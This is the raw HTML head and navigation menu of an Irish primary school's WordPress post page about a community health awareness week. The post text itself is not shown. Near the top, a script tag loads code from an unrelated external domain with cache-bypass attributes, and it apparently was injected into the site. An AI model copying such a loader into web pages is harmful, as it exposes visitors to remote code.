

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stthomas.ie/2022/tallaght-community-health-awareness-month-week-2/
body_size: 89534
content:
<!DOCTYPE html> <html lang="en-GB"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php">
	
<title>Tallaght Community Health Awareness Month Week 2 &#8211; St. Thomas&#039; S.N.S.</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Feed" href="https://www.stthomas.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Comments Feed" href="https://www.stthomas.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Thomas&#039; S.N.S. &raquo; Tallaght Community Health Awareness Month Week 2 Comments Feed" href="https://www.stthomas.ie/2022/tallaght-community-health-awareness-month-week-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2022%2Ftallaght-community-health-awareness-month-week-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stthomas.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stthomas.ie%2F2022%2Ftallaght-community-health-awareness-month-week-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767609809' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stthomas.ie/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767609810' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://www.stthomas.ie/wp-content/plugins/googledriveembedder-premium/css/gdm-blocks.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.stthomas.ie/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.stthomas.ie/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://www.stthomas.ie/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CSniglet%3A400%7CShadows+Into+Light%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-blocks-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-style-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.stthomas.ie/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stthomas.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stthomas.ie/wp-json/wp/v2/posts/17507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stthomas.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.stthomas.ie/2022/tallaght-community-health-awareness-month-week-2/" />
<link rel='shortlink' href='https://www.stthomas.ie/?p=17507' />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php"><style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular post-template-default single single-post postid-17507 single-format-standard wp-custom-logo wp-theme-creativ-preschool cookies-not-set group-blog right-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="https://www.stthomas.ie/" class="custom-logo-link" rel="home"><img width="1449" height="1597" src="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png" class="custom-logo" alt="St. Thomas&#039; S.N.S." decoding="async" fetchpriority="high" srcset="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png 1449w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-272x300.png 272w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-697x768.png 697w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-768x846.png 768w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-1394x1536.png 1394w" sizes="(max-width: 1449px) 100vw, 1449px" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="https://www.stthomas.ie/" rel="home">  St. Thomas&#039; S.N.S.</a>
                </h1>

                                    <p class="site-description">Our Motto: &quot;Every Child is Valued&quot;</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-6596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6596"><a href="http://www.stthomas.ie">Home</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio menu-item-5013"><a href="https://www.stthomas.ie/items/gallery/">Gallery</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.stthomas.ie/parents/homework/">Homework</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13277"><a>HSCL</a>
	<ul class="sub-menu">
		<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.stthomas.ie/parents/home-school-community-liaison/">HSCL Overview</a></li>
		<li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7935"><a href="http://www.stthomas.ie/category/parents">HSCL Blog</a></li>
	</ul>
</li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="http://www.stthomas.ie/category/newsletters">Newsletters</a></li>
	<li id="menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://www.stthomas.ie/parents/parent-eolas-app/">Parent Eolas App</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.stthomas.ie/parents/school-policies/">School Policies</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.stthomas.ie/parents/school-calendar/">School Calendar</a></li>
	<li id="menu-item-19380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19380"><a href="https://padlet.com/julie997/tallaght-post-primary-schools-2023-2024-vw4dqpxygcxlksfe">Secondary School</a></li>
	<li id="menu-item-11280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11280"><a>Useful Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://www.stthomas.ie/parents/additional-educational-needs/">Additional Educational Needs</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://www.stthomas.ie/parents/learning/">Helping Your Child Learn</a></li>
		<li id="menu-item-11332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11332"><a href="https://www.stthomas.ie/parents/mindfulness-wellbeing/">Mindfulness &#038; Wellbeing</a></li>
		<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://www.stthomas.ie/parents/occupational-therapy/">Occupational Therapy</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://www.stthomas.ie/parents/online-safety/">Online Safety</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://www.stthomas.ie/parents/primary-curriculum/">Primary School Curriculum</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://www.stthomas.ie/parents/speech-language-therapy/">Speech &#038; Language Therapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6637"><a>Pupils</a>
<ul class="sub-menu">
